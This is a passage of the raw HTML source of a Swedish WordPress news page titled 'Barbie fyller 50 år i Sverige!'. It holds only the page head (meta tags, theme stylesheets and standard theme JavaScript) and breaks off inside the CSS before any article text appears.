

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infobladet.com/nyhetsarkiv/barbie-fyller-50-ar-i-sverige/
body_size: 62851
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <title>Barbie fyller 50 år i Sverige! | INFO-Bladet</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.infobladet.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/Easyinfo-logga2.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INFO-Bladet &raquo; Webbflöde" href="https://www.infobladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFO-Bladet &raquo; Kommentarsflöde" href="https://www.infobladet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFO-Bladet &raquo; Kommentarsflöde för Barbie fyller 50 år i Sverige!" href="https://www.infobladet.com/nyhetsarkiv/barbie-fyller-50-ar-i-sverige/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infobladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fbarbie-fyller-50-ar-i-sverige%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infobladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infobladet.com%2Fnyhetsarkiv%2Fbarbie-fyller-50-ar-i-sverige%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='prisna-social-counter-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/social-counter/styles/prisna-social-counter.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.infobladet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infobladet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.infobladet.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.0.9" id="ansar-import-js"></script>
<link rel="https://api.w.org/" href="https://www.infobladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infobladet.com/wp-json/wp/v2/posts/8363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infobladet.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.infobladet.com/nyhetsarkiv/barbie-fyller-50-ar-i-sverige/" />
<link rel='shortlink' href='https://www.infobladet.com/?p=8363' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.infobladet.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.infobladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.infobladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndare eller l\u00f6senord felaktigt!";
var td_email_user_incorrect="E-post eller anv\u00e4ndarnamn felaktigt!";
var td_email_incorrect="E-post felaktigt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (V\u00e4nster pil)";
var td_magnific_popup_translation_tNext="N\u00e4sta (H\u00f6ger pil)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas.";
var td_magnific_popup_translation_image_tError="Bilden fr\u00e5n %url% kunde inte laddas.";
var tdBlockNonce="493a6da2da";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite 